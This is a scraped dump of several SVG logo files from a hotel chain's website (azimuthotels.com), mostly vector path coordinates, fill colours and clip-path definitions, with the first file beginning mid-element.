     d="m 27.110527,32.41264 c -0.706214,-0.1372 -1.423628,-0.207988 -2.142967,-0.211313 -0.670339,-0.0052 -1.33884,0.07219 -1.990279,0.230475 l -0.618276,0.150938 0.4053,-0.489126 c 0.188826,-0.231088 0.356826,-0.478451 0.502251,-0.739114 0.522289,-0.942027 0.663864,-1.964991 0.703064,-2.504868 -0.4354,0.308439 -1.207852,0.947977 -1.731103,1.887379 -0.401801,0.731152 -0.578114,1.497041 -0.652927,2.03193 l -0.124512,0.06186 c -0.115063,0.0574 -0.159776,0.106663 -0.186813,0.178588 -0.0069,0.0252 -0.0081,0.05154 -0.0038,0.07726 0.0044,0.02572 0.01426,0.05014 0.02905,0.07166 0.01479,0.02144 0.03404,0.03937 0.05644,0.05259 0.02249,0.0133 0.04751,0.02144 0.07341,0.02398 0.0819,0.007 0.145162,-0.01313 0.237038,-0.0966 l 0.08636,-0.07604 0.01907,0.0036 0.08794,0.01558 c 0.07333,0.01006 0.145163,0.01662 0.217963,0.02669 0.01557,0.003 0.03063,0.006 0.03964,0.0085 l -0.0035,-0.0045 c 0.848226,0.109201 1.671866,0.129326 2.39908,0.05031 0.901426,-0.102113 1.779228,-0.355776 2.59648,-0.750314"
     fill="#b5875d"
     id="path38"
     style="stroke-width:0.875002" />
  <path
     d="m 27.320265,29.038633 -0.09144,0.105175 c -0.0854,0.09607 -0.109025,0.159513 -0.107012,0.235463 0.0032,0.02581 0.01181,0.05075 0.02555,0.07289 0.01365,0.02214 0.03194,0.04104 0.05364,0.05539 0.0217,0.01444 0.0462,0.02389 0.07193,0.02774 0.02572,0.0039 0.05197,0.0022 0.07691,-0.0051 0.07788,-0.02511 0.129588,-0.06694 0.183313,-0.179113 l 0.06283,-0.1253 0.133088,-0.02669 c 1.716578,-0.110688 3.374357,-0.704464 4.601285,-2.134479 -0.665964,0.06895 -1.899367,0.256638 -3.016832,0.747251 -0.303013,0.134926 -0.596401,0.290763 -0.877889,0.466376 l -0.499714,0.320601 0.188388,-0.558601 c 0.0777,-0.272651 0.128975,-0.552214 0.153125,-0.834752 0.0854,-1.063215 -0.231525,-2.088717 -0.429888,-2.592893 -0.272213,0.409063 -0.716189,1.22369 -0.803514,2.255755 -0.06685,0.805089 0.10045,1.588566 0.2611,2.109892 l 0.01207,0.06038"
     fill="#b5875d"
     id="path40"
     style="stroke-width:0.875002" />
  <path
     d="m 24.658072,31.122362 -0.10045,0.08199 c -0.100451,0.07945 -0.134576,0.136325 -0.146126,0.213325 -0.0015,0.0259 0.0026,0.05189 0.01207,0.07604 0.0095,0.02415 0.02406,0.04603 0.04279,0.06396 0.01872,0.01794 0.04113,0.03159 0.06563,0.03999 0.02459,0.0084 0.05058,0.01138 0.07639,0.0088 0.08234,-0.01006 0.140088,-0.04279 0.212888,-0.143413 l 0.06685,-0.08855 0.0301,-0.0046 h 0.134138 c 0.652839,0 1.628116,-0.05434 2.582393,-0.306425 0.853214,-0.228201 1.659003,-0.606989 2.37948,-1.118603 -0.150676,-0.0051 -0.332501,-0.0126 -0.529376,-0.0126 -0.652839,0 -1.626629,0.05539 -2.577843,0.307476 -0.329089,0.08697 -0.651527,0.197575 -0.964777,0.331101 l -0.641289,0.329088 0.371088,-0.622477 c 0.135363,-0.256813 0.247013,-0.525438 0.333463,-0.802551 0.312376,-1.015965 0.226538,-2.05958 0.145688,-2.591931 -0.355601,0.362776 -0.976852,1.107053 -1.289228,2.108317 -0.244038,0.792052 -0.246575,1.595129 -0.2009,2.129492"
     fill="#b5875d"
     id="path42"
     style="stroke-width:0.875002" />
  <path
     d="m 17.447882,17.453783 c -0.205276,0.239051 -0.401539,0.491139 -0.596839,0.758802 l 0.296626,0.334601 c 0.251038,0.2863 0.478451,0.2863 0.731414,0 l 0.29715,-0.334601 c -0.193725,-0.267663 -0.393051,-0.519751 -0.597801,-0.758802 -0.04419,-0.05031 -0.08584,-0.05031 -0.13055,0 z"
     fill="#b5875d"
     id="path44"
     style="stroke-width:0.875002" />
  <path
     d="m 17.031906,18.892986 -0.369163,-0.415625 c -0.648289,0.947452 -1.233928,2.080666 -1.769779,3.498607 h 5.241611 c -0.536814,-1.417941 -1.121927,-2.551155 -1.770304,-3.498607 l -0.369076,0.415625 c -0.2401,0.275714 -0.22505,0.277201 -0.06685,0.509689 0.339501,0.499189 0.618802,1.05674 0.904052,1.680179 h -2.638218 c 0.286301,-0.621427 0.565514,-1.18099 0.904052,-1.680179 0.15715,-0.232488 0.172725,-0.233975 -0.06729,-0.509689"
     fill="#b5875d"
     id="path46"
     style="stroke-width:0.875002" />
  <path
     d="m 17.452257,16.832007 c 0.0066,0.01024 0.01557,0.01872 0.02625,0.02459 0.01068,0.0059 0.02257,0.0089 0.03474,0.0089 0.01216,0 0.02415,-0.0031 0.03483,-0.0089 0.01067,-0.0059 0.01969,-0.01435 0.02616,-0.02459 0.186375,-0.215775 0.385701,-0.420001 0.596839,-0.611364 l -0.301181,-0.340725 c -0.25095,-0.281751 -0.461301,-0.281751 -0.711289,0 l -0.301176,0.340725 c 0.211488,0.191363 0.411164,0.395501 0.597889,0.611364"
     fill="#b5875d"
     id="path48"
     style="stroke-width:0.875002" />
  <path
     d="m 16.64358,16.458994 -0.314213,0.355776 c -0.06624,0.07394 -0.14105,0.146912 -0.175176,0.243075 -0.07227,0.206763 0.05023,0.424639 0.200813,0.595701 l 0.278076,0.314564 c 0.214813,-0.294876 0.435138,-0.571202 0.665089,-0.832302 -0.207288,-0.232488 -0.428226,-0.463401 -0.655114,-0.676814"
     fill="#b5875d"
     id="path50"
     style="stroke-width:0.875002" />
  <path
     d="m 9.947804,23.206658 h 2.834043 c 0.150675,0 0.184275,-0.10815 0.08033,-0.207813 -0.04121,-0.0392 -0.08943,-0.07945 -0.128538,-0.121713 -0.20545,-0.218925 -0.3164,-0.358838 -0.3164,-0.839389 l 0.01802,-7.271003 c 0.0086,-0.159513 0.0196,-0.207813 0.159775,-0.125737 1.184227,0.695889 2.20973,1.358527 3.113694,2.148567 0.120575,0.103687 0.150675,0.08199 0.295313,-0.08155 l 0.409326,-0.460863 C 15.474228,15.395255 14.41355,14.696304 13.192135,13.973727 12.733634,13.702564 12.282133,13.428776 11.68547,13.13145 11.519219,13.04841 11.468994,13.09067 11.460507,13.232076 l -0.02712,9.208256 c 0,0.0896 -0.06633,0.09765 -0.150676,0.09765 -0.08435,0 -0.15925,-0.0081 -0.15925,-0.09765 l 0.02564,-11.137986 c 0,-0.08907 0.0693,-0.06794 0.155226,-0.06794 0.08584,0 0.155138,-0.02114 0.155138,0.06794 v 0.814627 c 0,0.100625 -0.0024,0.206325 0.0035,0.307475 0.0081,0.118739 0.01313,0.161526 0.112525,0.222864 0.259613,0.163538 0.498751,0.310976 0.740251,0.448351 1.687004,0.964164 3.093219,1.811516 4.306497,2.911481 l 0.407838,-0.460426 c 0.165726,-0.186725 0.147701,-0.205275 0.03264,-0.320513 -1.210303,-1.07179 -2.588431,-1.908117 -4.218646,-2.842007 -0.526752,-0.301963 -0.547927,-0.862489 -0.211926,-1.323895 0.05022,-0.06944 0.111038,-0.138871 0.1813,-0.219389 l 0.100451,-0.112709 c 0.07385,-0.06893 0.07079,-0.166049 -0.05871,-0.166049 H 9.980441 c -0.136062,0 -0.116025,0.106671 -0.06983,0.166049 0.313951,0.402544 0.474601,0.495137 0.474601,1.01593 l -0.02555,10.346022 c 0,0.438726 -0.138688,0.580651 -0.377213,0.847789 -0.03868,0.04279 -0.130025,0.114275 -0.13055,0.175613 0,0.01251 0.0024,0.02485 0.0073,0.0364 0.0048,0.01146 0.01199,0.02188 0.02091,0.03054 0.0089,0.0087 0.01951,0.01549 0.03115,0.01995 0.01164,0.0045 0.02406,0.0067 0.03649,0.0062 z"
     fill="#b5875d"
     id="path52"
     style="stroke-width:0.875002" />
  <path
     d="m 18.871772,17.057845 c -0.03369,-0.09616 -0.1085,-0.169138 -0.175263,-0.243075 l -0.316225,-0.355776 c -0.226888,0.213413 -0.447739,0.444326 -0.652489,0.676814 0.229338,0.261625 0.451763,0.537426 0.665089,0.832302 l 0.27755,-0.314564 c 0.153126,-0.171062 0.275101,-0.388938 0.200813,-0.595701"
     fill="#b5875d"
     id="path54"
     style="stroke-width:0.875002" />
  <path
     d="m 18.403471,16.007143 c 1.21284,-1.10049 2.619056,-1.947317 4.305972,-2.911481 0.241588,-0.137375 0.481163,-0.284813 0.740776,-0.448351 0.100451,-0.06134 0.103951,-0.104125 0.112001,-0.222864 0.0065,-0.100625 0.0035,-0.205275 0.0035,-0.30695 v -0.815152 c 0,-0.08908 0.07035,-0.06794 0.155225,-0.06794 0.08488,0 0.155663,-0.02114 0.155663,0.06794 l 0.0161,11.120399 c 0,0.08908 -0.07236,0.0966 -0.158726,0.0966 -0.08636,0 -0.150675,-0.0075 -0.150675,-0.0966 l -0.01356,-9.190669 c -0.0095,-0.141926 -0.05924,-0.184188 -0.225488,-0.100626 -0.598677,0.297326 -1.049653,0.571114 -1.506666,0.842277 -1.22089,0.723627 -2.281567,1.422491 -3.219744,2.27238 l 0.409326,0.460951 c 0.145687,0.164063 0.1743,0.18515 0.294788,0.08146 0.900464,-0.78794 1.928504,-1.452678 3.113781,-2.148567 0.140088,-0.08199 0.150676,-0.03369 0.159688,0.125825 l 0.004,7.254378 c 0,0.480026 -0.109988,0.619938 -0.315876,0.839301 -0.03868,0.04226 -0.08689,0.08251 -0.128625,0.121276 -0.104388,0.100625 -0.07079,0.208338 0.07989,0.208338 h 2.835006 c 0.01243,2.62e-4 0.02485,-0.0019 0.0364,-0.0066 0.01155,-0.0046 0.02205,-0.01138 0.03098,-0.02013 0.0089,-0.0087 0.01592,-0.01916 0.02074,-0.03063 0.0048,-0.01146 0.0073,-0.0238 0.0073,-0.03631 0,-0.06081 -0.09196,-0.1323 -0.130112,-0.175613 -0.238526,-0.267138 -0.377126,-0.409063 -0.377126,-0.847789 l -0.01306,-10.327862 c 0,-0.521799 0.160213,-0.613386 0.474601,-1.016438 0.0462,-0.05887 0.0658,-0.165541 -0.06974,-0.165541 h -2.876218 c -0.129588,0 -0.132563,0.09712 -0.05828,0.166049 l 0.09747,0.112709 c 0.07026,0.08052 0.131513,0.150964 0.181738,0.219389 0.336,0.461406 0.314913,1.022457 -0.211926,1.323895 -1.632228,0.934415 -3.010269,1.770655 -4.218646,2.842007 -0.11445,0.115238 -0.132038,0.13335 0.03316,0.320513 z"
     fill="#b5875d"
     id="path56"
     style="stroke-width:0.875002" />
  <path
     d="m 15.692541,17.784447 c -0.720214,1.064702 -1.370603,2.350867 -1.96823,3.979683 l -0.2807,0.765802 c -0.219976,0.596838 0.0231,0.663251 0.347551,0.663251 h 7.44434 c 0.323926,0 0.566476,-0.06641 0.347988,-0.663251 L 21.30174,21.76413 c -0.597626,-1.628816 -1.24749,-2.914981 -1.967617,-3.979683 -0.16275,-0.240538 -0.234588,-0.132388 -0.310363,-0.05031 l -0.442488,0.499101 c 0.708664,1.026027 1.34444,2.267392 1.925004,3.847383 0.0087,0.02415 0.01155,0.04996 0.0084,0.07542 -0.0031,0.02555 -0.01199,0.04988 -0.02616,0.07131 -0.01409,0.02135 -0.03308,0.0392 -0.05521,0.05198 -0.02223,0.01277 -0.04707,0.02021 -0.07271,0.0217 h -5.696612 c -0.02555,-0.0015 -0.0504,-0.0089 -0.07263,-0.0217 -0.02222,-0.01278 -0.04112,-0.03063 -0.0553,-0.05198 -0.01409,-0.02144 -0.0231,-0.04576 -0.02616,-0.07131 -0.0031,-0.02546 -1.75e-4,-0.05127 0.0084,-0.07542 0.580564,-1.579991 1.215378,-2.821356 1.925004,-3.847383 l -0.442926,-0.499101 c -0.07586,-0.08208 -0.147613,-0.190225 -0.309838,0.05031"
     fill="#b5875d"
     id="path58"
     style="stroke-width:0.875002" />
  <g
     clip-path="url(#clip0_740_647)"
     id="g76"
     transform="matrix(0.87500184,0,0,0.87500184,-5e-6,2.5000015)">
    <path
       d="m 90.1408,13.7098 c 0.1233,0.1258 0.1183,0.4383 0.1113,0.9096 0,0.1278 0,0.2686 0,0.4224 v 10.8446 c 0,1.1293 -0.3459,1.6346 -1.1223,1.6406 h -0.0895 v 0.3994 h 4.9188 V 27.527 h -0.0905 c -0.7515,-0.008 -1.1014,-0.5113 -1.1014,-1.5817 l 0.007,-11.1132 c 0,-0.9156 0.0169,-1.1543 0.4185,-1.1543 0.2674,0 0.7028,0.1129 1.3181,0.2996 1.5906,0.4792 2.361,1.8142 3.0101,3.1402 l 0.0249,0.051 h 0.4871 l -1.4554,-5.4508 h -0.2932 l -0.0139,0.0769 c -0.0418,0.2416 -0.1988,0.2895 -0.4583,0.2895 H 95.7018 95.5954 86.917 c -0.3977,0 -0.6034,-0.0948 -0.6243,-0.2816 l -0.009,-0.0818 h -0.2982 l -1.4186,5.3349 -0.0298,0.1159 h 0.4792 l 0.0248,-0.051 c 0.6024,-1.2091 1.352,-2.5431 2.6582,-3.0504 0.4833,-0.1742 0.9829,-0.2987 1.4912,-0.3714 0.5964,-0.1078 0.839,-0.0999 0.9543,0.017"
       fill="#b5875d"
       id="path60" />
    <path
       d="m 83.2111,22.4518 c -1.3271,3.0144 -2.2079,3.5466 -3.7924,3.6565 h -1.8033 c -0.7058,0 -1.006,-0.057 -1.1512,-0.2197 -0.1451,-0.1628 -0.1511,-0.4993 -0.1511,-1.0365 v -5.4537 c 0,-0.2736 0,-0.4404 0.0626,-0.5073 0.0627,-0.0669 0.2446,-0.0808 0.5289,-0.0808 h 1.4066 c 0.338,0.0389 0.5716,0.1537 0.6959,0.3394 0.1243,0.1858 0.1302,0.4344 0.0338,0.7499 l -0.0358,0.1178 h 0.3976 l 1.2456,-3.954 h -0.4036 l -0.0198,0.0639 c -0.2128,0.691 -0.7675,1.0983 -1.5548,1.1513 h -1.8082 c -0.2605,0 -0.4345,-0.012 -0.4971,-0.0739 -0.0626,-0.0619 -0.0527,-0.1937 -0.0517,-0.4054 v -1.8752 c 0,-1.0324 0.2296,-1.1373 1.2068,-1.1373 0.8361,0 1.8779,0 2.7368,0.1208 0.9364,0.1348 1.2754,0.8847 1.2058,2.672 v 0.0939 h 0.4752 l 1.4434,-5.0075 h -0.3082 l -0.0228,0.0559 c -0.1283,0.2996 -0.6015,0.2996 -0.8838,0.2996 h -9.589 v 0.3924 h 0.0875 c 0.9474,0.0349 1.1422,0.4054 1.1422,0.9496 v 13.1621 c 0,0.8557 -0.8022,0.9476 -1.1472,0.9476 h -0.0924 l 0.0079,0.3994 h 1.3222 c 1.174,0 2.3391,0 3.5041,0.01 1.1651,0.01 2.3252,0.01 3.4913,0.01 0.3748,0 0.6233,0 0.67,0.0569 0.0239,0.0279 0.0119,0.1208 0,0.1997 L 81.545,28.255 h 0.3271 l 1.6462,-5.7393 0.0338,-0.1169 H 83.235 Z"
       fill="#b5875d"
       id="path62" />
    <path
       d="m 64.8481,12.4218 h 0.0894 c 0.2446,0 0.4195,0.0779 0.4971,0.2137 0.0775,0.1358 0.0507,0.3595 -0.0845,0.5861 l -3.3292,5.5656 -3.4018,-5.5985 c -0.1352,-0.2227 -0.171,-0.4284 -0.0994,-0.5642 0.0716,-0.1358 0.2346,-0.1997 0.4772,-0.1997 h 0.0884 v -0.3994 h -0.0904 c -0.9295,0 -1.8689,0.01 -2.7785,0.02 -0.9096,0.01 -1.8381,0.0199 -2.7586,0.0199 h -0.0825 l -0.0159,0.2996 0.0059,0.0998 h 0.0935 c 0.8847,0 1.1024,0.684 1.1293,1.2552 V 26.267 c -0.0269,0.5731 -0.2436,1.2571 -1.1224,1.2601 h -0.0884 v 0.3994 h 4.9316 v -0.3994 h -0.0894 c -0.6531,0 -1.0746,-0.4414 -1.0746,-1.1214 V 15.0039 l 4.4863,7.3699 4.8432,-8.0479 v 12.0888 c 0.003,0.1477 -0.0238,0.2945 -0.0789,0.4314 -0.0551,0.137 -0.1372,0.2613 -0.2415,0.3654 -0.1042,0.1042 -0.2284,0.186 -0.3651,0.2406 -0.1366,0.0546 -0.2829,0.0808 -0.4299,0.077 h -0.0914 v 0.3993 h 4.871 v -0.3993 h -0.0904 c -0.6194,0 -1.0876,-0.4544 -1.0876,-1.0475 V 13.616 c 0,-0.5402 0.1919,-1.1842 1.1094,-1.1922 h 0.0895 v -0.3994 h -5.3114 z"
       fill="#b5875d"
       id="path64" />
    <path
       d="m 148.466,12.1665 h -0.199 c -3.733,0 -6.891,3.6535 -6.898,7.979 -0.007,4.3255 3.098,7.8671 6.895,7.8671 h 0.199 c 3.793,0 6.892,-3.5277 6.908,-7.8631 -0.016,-4.3255 -3.181,-7.979 -6.908,-7.979 z m -0.003,14.3294 h -0.199 c -2.97,-0.1947 -4.034,-3.4408 -4.039,-6.4153 0.009,-4.2995 1.326,-6.3904 4.033,-6.3904 h 0.199 c 2.698,0 4.016,2.0899 4.034,6.3904 -0.007,1.4428 -0.315,6.1727 -4.034,6.4143"
       fill="#b5875d"
       id="path66" />
    <path
       d="m 120.361,12.1665 h -0.204 c -3.729,0 -6.893,3.6535 -6.906,7.979 0.013,4.3355 3.112,7.8631 6.906,7.8631 h 0.204 c 3.796,0 6.892,-3.5276 6.902,-7.8631 -0.01,-4.3255 -3.171,-7.979 -6.902,-7.979 z m 0,14.3254 h -0.199 c -2.972,-0.1927 -4.037,-3.4408 -4.042,-6.4153 0.008,-4.2995 1.328,-6.3904 4.035,-6.3904 h 0.206 c 2.695,0 4.015,2.0899 4.036,6.3904 -0.014,2.9765 -1.083,6.2246 -4.036,6.4163"
       fill="#b5875d"
       id="path68" />
    <path
       d="m 111.838,26.6145 c -0.31,-0.4431 -0.588,-0.9079 -0.832,-1.3909 -0.09,-0.1658 -0.178,-0.3306 -0.268,-0.4883 -0.555,-0.9915 -1.11,-1.997 -1.745,-3.1423 -0.135,-0.2476 -0.276,-0.4992 -0.42,-0.7658 -0.177,-0.3242 -0.363,-0.6634 -0.557,-1.0175 0.612,-0.4337 1.173,-0.9362 1.671,-1.4977 0.895,-1.0265 1.453,-2.8378 0.788,-4.3145 -0.32,-0.712 -1.2,-1.9072 -3.508,-1.9281 l -7.9859,-0.024 h -0.0924 v 0.3994 h 0.0904 c 0.8798,0 1.1049,0.671 1.1369,1.2292 v 12.5311 c 0.015,1.0354 -0.613,1.29 -1.1418,1.323 l -0.0855,0.005 v 0.3914 h 4.9543 v -0.3994 h -0.092 c -0.659,0 -1.06,-0.4144 -1.125,-1.1573 v -2.5681 c 0,-0.1418 -0.007,-0.2746 -0.009,-0.3994 -0.024,-0.5901 -0.036,-0.8857 0.607,-1.1413 0.643,-0.2556 1.414,-0.5861 2.257,-0.9615 0.157,-0.0813 0.329,-0.1286 0.504,-0.1388 0.372,0 0.537,0.3504 0.786,0.8797 0.086,0.1867 0.186,0.3993 0.304,0.612 l 2.077,3.8792 c 0.148,0.2786 0.172,0.5332 0.062,0.7139 -0.109,0.1807 -0.34,0.2806 -0.654,0.2806 h -0.088 v 0.3994 h 5.019 v -0.3994 h -0.089 c -0.586,0 -1.125,-0.3185 -1.561,-0.9106 z m -9.208,-6.4813 v -4.8207 c 0,-0.9985 0.1,-1.0335 0.861,-1.0335 h 3.466 c 0.812,0 1.34,0.2147 1.524,0.6211 0.252,0.5761 -0.027,1.4868 -0.445,1.974 -1.323,1.5257 -3.902,2.682 -5.406,3.2621"
       fill="#b5875d"
       id="path70" />
    <path
       d="m 140.313,13.9984 c -0.317,-0.7119 -1.193,-1.9071 -3.509,-1.9281 -1.344,0 -2.675,-0.005 -4.004,-0.011 -1.329,-0.0059 -2.647,-0.0119 -3.976,-0.0119 h -0.091 v 0.3994 h 0.091 c 0.93,0 1.106,0.7768 1.128,1.2351 v 12.7248 c -0.036,0.7479 -0.383,1.0984 -1.124,1.1203 h -0.088 v 0.3994 h 4.942 V 27.6269 27.534 h -0.091 c -0.764,0 -1.018,-0.5232 -1.094,-0.9615 -0.024,-0.1696 -0.032,-0.3411 -0.025,-0.5122 v -2.3665 c 0,-0.0799 0,-0.1558 0,-0.2276 -0.009,-0.6531 -0.012,-0.9816 0.651,-1.2312 2.038,-0.7678 4.807,-2.0719 6.41,-3.9221 0.888,-1.0284 1.441,-2.8417 0.78,-4.3145 z m -2.438,2.8757 c -1.322,1.5147 -3.9,2.677 -5.402,3.2621 v -5.0924 c 0,-0.6989 0.309,-0.7698 1.017,-0.7698 h 3.308 c 0.805,0 1.33,0.2177 1.522,0.6261 0.247,0.5701 -0.031,1.4787 -0.445,1.969"
       fill="#b5875d"
       id="path72" />
    <path
       d="m 167.685,22.0425 -0.023,0.0549 c -1.365,3.0753 -2.235,3.6135 -4.154,3.6715 -0.218,0 -0.426,-10e-5 -0.633,0.0069 -0.207,0.007 -0.411,0 -0.63,0 -0.328,0 -0.626,-0.006 -0.942,-0.0209 -1.034,-0.049 -1.032,-0.3186 -1.021,-1.8113 0,-0.1668 0,-0.3475 0,-0.5422 v -9.7852 c 0.045,-0.5252 0.275,-1.1503 1.116,-1.1543 h 0.09 v -0.3994 h -4.95 v 0.3994 h 0.09 c 0.979,0 1.126,0.8657 1.126,1.3829 v 12.3594 c 0,0.4224 -0.112,1.4059 -1.136,1.4069 h -0.09 v 0.3744 h 0.09 c 1.452,0 2.995,0 4.541,0 1.546,0 3.092,0 4.545,0 0.138,0 0.257,0 0.294,0.0429 0.018,0.02 0.038,0.0739 0.021,0.2097 l -0.011,0.0999 h 0.313 l 1.647,-6.1747 0.03,-0.1158 z"
       fill="#b5875d"
       id="path74" />
  </g>
  <defs
     id="defs81">
    <clipPath
       id="clip0_740_647">
      <rect
         width="114.64"
         height="16.666901"
         fill="#ffffff"
         transform="translate(53.3594,11.666)"
         id="rect78"
         x="0"
         y="0" />
    </clipPath>
  </defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/rzdz_logo_mini.svg
body_size: 555
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 25.8 16.4" style="enable-background:new 0 0 25.8 16.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#1B6968;}
</style>
<g>
	<path class="st1" d="M0,6.9c0,0,2.6-2,6.4-2c4.8,0,9.1,4.5,13,4.5c3.6,0,6.4-2,6.4-2v2.1c0,0-2.1,1.9-6.4,1.9
		c-5.3,0-8.9-4.5-13-4.5C2.9,6.9,0,9.1,0,9.1V6.9z"/>
	<path class="st1" d="M15,12.1c0,0-0.7,0.5-2.1,1.6C5.3,7.7,0,10,0,10v2c5.3-2.5,13,4.4,13,4.4c2.1-2,4.5-3.4,4.5-3.4
		C16.8,13,15,12.1,15,12.1"/>
	<path class="st1" d="M10.8,4.3c0,0,0.7-0.5,2.1-1.6c7.6,6.1,12.9,3.7,12.9,3.7v-2c-5.3,2.5-13-4.4-13-4.4c-2,2-4.5,3.4-4.5,3.4
		C9.1,3.4,10.8,4.3,10.8,4.3"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/1-azimut-park-hotel%20(1).svg
body_size: 3612
content:
<svg width="127" height="40" viewBox="0 0 127 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1840_1146)">
<path d="M14.2579 16.1706C15.8358 16.1706 17.356 16.2294 18.7991 16.3275C18.5875 8.82566 17.279 4.90313 16.3169 4.90313C15.6819 4.90313 14.6428 6.80556 14.0751 11.0125C14.0581 11.1626 13.9842 11.3 13.8691 11.3953C13.7541 11.4906 13.607 11.5362 13.4593 11.5224C13.3788 11.5167 13.3004 11.4939 13.229 11.4554C13.1577 11.4169 13.0951 11.3636 13.0452 11.2989C12.9954 11.2343 12.9594 11.1596 12.9395 11.0799C12.9197 11.0001 12.9165 10.917 12.9302 10.836C13.1902 8.69532 13.7812 6.61015 14.6812 4.65797L14.7582 4.51088C14.4696 4.51088 14.1713 4.51088 13.8731 4.51088C10.4484 4.51084 7.16321 5.8934 4.73623 8.35604C2.30925 10.8187 0.938117 14.1609 0.922852 17.6514C0.922852 17.769 0.922852 17.8867 0.922852 18.0044L1.06717 17.9357C3.70339 16.8668 8.8219 16.1706 14.2579 16.1706Z" fill="#007E3A"/>
<path d="M18.472 23.5352C18.4377 23.4953 18.3944 23.4646 18.3457 23.4457C18.297 23.4269 18.2446 23.4206 18.193 23.4273C16.9134 23.5058 15.5856 23.545 14.2579 23.545C10.0862 23.6502 5.92086 23.155 1.88495 22.074L1.70215 22.025C2.78095 25.1942 5.0048 27.8249 7.9205 29.3809C10.8362 30.9369 14.2243 31.3013 17.3944 30.3996C17.9897 28.2659 18.3828 26.0788 18.5682 23.8686C18.5818 23.8093 18.58 23.7474 18.5631 23.689C18.5463 23.6306 18.5149 23.5776 18.472 23.5352Z" fill="#007E3A"/>
<path d="M14.4406 17.2787C6.50306 17.2787 2.34668 18.632 2.34668 19.3773C2.34668 20.1225 6.50306 21.466 14.4406 21.466C15.6817 21.466 16.9133 21.466 18.1159 21.3483C18.2914 21.3364 18.4563 21.2586 18.5789 21.13C18.7015 21.0015 18.773 20.8312 18.7798 20.6521C18.7798 19.848 18.8279 19.0242 18.8279 18.1809V17.4454C17.4232 17.3376 15.9511 17.2787 14.4406 17.2787Z" fill="#007E3A"/>
<path d="M26.0622 22.1133C24.653 22.6035 23.2046 22.9677 21.7335 23.2018C21.5787 23.2213 21.4352 23.2942 21.3267 23.4083C21.2182 23.5225 21.1513 23.6711 21.1371 23.8294C21.0036 25.6244 20.7106 27.4034 20.2617 29.1444C22.9576 27.583 25.0155 25.0886 26.0622 22.1133Z" fill="#007E3A"/>
<path d="M21.3198 20.5933C21.3175 20.6435 21.3268 20.6936 21.3468 20.7396C21.3668 20.7855 21.3971 20.8261 21.4352 20.8581C21.4718 20.8938 21.5161 20.9204 21.5645 20.9357C21.613 20.951 21.6642 20.9547 21.7142 20.9463C23.3996 20.767 25.0571 20.3784 26.6499 19.7892C26.765 19.0825 26.8261 18.3677 26.8328 17.6514C26.8328 17.2689 26.8328 16.8963 26.775 16.5335C26.775 16.4256 26.775 16.3275 26.775 16.2295C26.775 15.8666 26.6788 15.5038 26.6115 15.141C26.6115 14.9841 26.5441 14.8174 26.5056 14.6605C26.3473 13.9462 26.1284 13.2473 25.8514 12.5717C25.8514 12.5717 25.8514 12.5227 25.8514 12.5031C24.6147 9.56324 22.3811 7.17532 19.5591 5.77593C20.7714 8.8257 21.339 13.7289 21.339 18.838C21.339 19.4361 21.3294 20.0245 21.3198 20.5933Z" fill="#007E3A"/>
<path d="M42.0636 9.3258C40.274 9.3258 39.3408 10.1593 39.0137 11.14H35.7424C36.2042 8.59033 38.4075 6.43294 42.179 6.43294C45.9506 6.43294 48.4617 8.50207 48.4617 12.1598V22.5545H45.2578V20.7208C44.6723 21.4326 43.9338 21.9975 43.0995 22.3716C42.2653 22.7458 41.3578 22.9191 40.4472 22.8781C37.4646 22.8781 35.1074 21.0248 35.1074 17.975C35.1074 14.9252 37.4839 12.9934 41.3324 12.9934H45.0847V12.101C45.0847 10.2476 43.7858 9.3258 42.0636 9.3258ZM45.0847 16.5923V15.6901H41.5729C39.8218 15.6901 38.6192 16.455 38.6192 17.8769C38.6192 19.2988 39.7064 20.0637 41.2458 20.0637C43.2566 20.0147 45.0847 18.7203 45.0847 16.5923Z" fill="#B2B2B2"/>
<path d="M51.8193 19.7695L59.7954 9.88475H51.8193V6.80556H64.1442V9.54153L56.1681 19.4263H64.1442V22.5545H51.8193V19.7695Z" fill="#B2B2B2"/>
<path d="M71.484 2.12797C71.4477 2.67882 71.2074 3.19503 70.8118 3.5721C70.4162 3.94918 69.8949 4.15894 69.3533 4.15894C68.8118 4.15894 68.2904 3.94918 67.8948 3.5721C67.4993 3.19503 67.259 2.67882 67.2227 2.12797C67.259 1.57711 67.4993 1.0609 67.8948 0.683831C68.2904 0.306759 68.8118 0.0969925 69.3533 0.0969925C69.8949 0.0969925 70.4162 0.306759 70.8118 0.683831C71.2074 1.0609 71.4477 1.57711 71.484 2.12797ZM71.0608 22.5545H67.617V6.86442H71.0608V22.5545Z" fill="#B2B2B2"/>
<path d="M97.886 12.405V22.5545H94.4416V13.0228C94.4416 10.6202 93.085 9.6102 91.4783 9.6102C91.0395 9.60305 90.6041 9.68984 90.2003 9.86495C89.7964 10.0401 89.4331 10.2996 89.1339 10.6268C88.8346 10.954 88.6061 11.3415 88.463 11.7644C88.3199 12.1872 88.2655 12.636 88.3033 13.0816V22.5545H84.8685V13.0228C84.8685 10.6202 83.5022 9.6102 81.9051 9.6102C81.4652 9.60344 81.0287 9.69025 80.6235 9.86507C80.2183 10.0399 79.8533 10.2989 79.5518 10.6256C79.2504 10.9522 79.019 11.3393 78.8726 11.7622C78.7261 12.1851 78.6678 12.6345 78.7012 13.0816V22.5545H75.2568V6.86443H78.5858V8.64918C79.0784 7.94628 79.7321 7.37686 80.4901 6.99056C81.2481 6.60427 82.0873 6.41284 82.9346 6.43295C83.8368 6.40797 84.7292 6.62939 85.5192 7.07424C86.3093 7.5191 86.9682 8.17121 87.4277 8.96298C88.0105 8.16827 88.7691 7.52495 89.6418 7.08533C90.5145 6.64571 91.4766 6.42219 92.45 6.43295C95.1343 6.43295 97.886 8.15886 97.886 12.405Z" fill="#B2B2B2"/>
